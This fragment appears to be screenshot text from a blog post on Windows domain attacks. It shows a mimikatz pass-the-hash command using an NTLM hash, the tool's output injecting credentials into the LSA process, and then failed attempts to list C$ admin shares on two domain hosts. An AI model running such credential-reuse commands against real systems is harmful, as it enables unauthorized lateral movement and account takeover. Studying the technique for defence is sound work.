 mimikatz # sekurlsa::pth /user:hack /domain:xie.com /ntlm:b98e75b5ff7a3d3ff05e07f211ebe7a8
user    : hack
domain  : xie.com
program : cmd.exe
impers. : no
NTLM    : b98e75b5ff7a3d3ff05e07f211ebe7a8
  |  PID  2932
  |  TID  3036
  |  LSA Process was already R/W
  |  LUID 0 ; 563260 (00000000:0008983c)
  \_ msv1_0   - data copy @ 00000000003285D0 : OK !
  \_ kerberos - data copy @ 0000000000367788
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000017A4568 (16) -> null
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\win2008.xie.com\c$
Access is denied.
C:\Windows\system32>dir \\win2003.xie.com\c$
Access is denied.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192